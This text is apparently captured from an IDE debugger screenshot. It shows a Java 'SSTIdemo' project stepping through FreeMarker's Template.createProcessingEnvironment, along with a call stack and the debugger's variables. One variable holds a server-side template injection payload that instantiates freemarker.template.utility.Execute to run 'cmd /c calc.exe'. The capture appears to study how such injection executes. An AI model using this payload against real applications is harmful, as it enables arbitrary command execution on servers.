 SSTIdemo.java
Template.java
MethodCall.java
Expression.java
DollarVariable.java
Environment.java
Execute.java
Project
482 } else {
483 throw new IllegalArgumentException(
484 wrapper.getClass().getName() + " didn't convert " + dataModel.getClass().getName() dataModel: size = 0 wrapper: "freemarker
485 + " to a TemplateHashModel. Generally, you want to use a Map<String, Object> or a "
486 + "JavaBean as the root-map (aka. data-model) parameter. The Map key-s or JavaBean "
487 + "property names will be the variable names in the template.");
488 }
489 }
490 }
491 return new Environment( Template: this, dataModelHash, out); out: "" dataModelHash: DefaultMapAdapter@7148
492 }
493
Same as createProcessingEnvironment(dataModel, out, null).
498 public Environment createProcessingEnvironment(Object dataModel, Writer out)
499 throws TemplateException, IOException {
500 return createProcessingEnvironment(dataModel, out, wrapper: null);
501 }
502
Returns a string representing the raw template text in canonical form.
507 @Override
508 public String toString() {
509 StringWriter sw = new StringWriter();
510 try {
511 dump(sw);
512 } catch (IOException ioe) {
513 throw new RuntimeException(ioe.getMessage());
Template > createProcessingEnvironment()
Debug: DemoApplication
Debugger Console Endpoints
Frames
Variables
"http-nio-8081-exec-3"@5,575 in group "main":
createProcessingEnvironment:491, Template (freemarker.template)
process:383, Template (freemarker.template)
importTemplate:35, SSTIdemo (com.example.demo)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
this = {Template@7110} "<#assign value = "freemarker.template.utility.Execute"?new()> ${value("cmd /c calc.exe")}"
dataModel = {LinkedHashMap@7108} size = 0
out = {StringWriter@7109} ""
wrapper = {DefaultObjectWrapper@7138} "freemarker.template.DefaultObjectWrapper@582987874(2.3.27, useAdaptersForContainers=t... View
dataModelHash = {DefaultMapAdapter@7148}
Structure
Favorites